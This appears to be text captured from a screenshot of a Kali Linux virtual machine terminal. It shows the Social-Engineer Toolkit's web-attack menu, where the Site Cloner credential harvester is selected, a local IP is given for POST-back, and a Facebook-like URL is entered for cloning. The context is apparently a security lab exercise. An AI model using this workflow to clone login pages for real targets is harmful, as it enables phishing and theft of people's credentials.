 Kali - Wilson [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 16:39
root@kali: /home/wilson
File Actions Edit View Help
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
KALI LINUX
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
"the quieter you become, the more you are able to hear"
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
Enter the IP address for POST back in Harvester/Tabnabbing: 192.168.18.5
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebok.com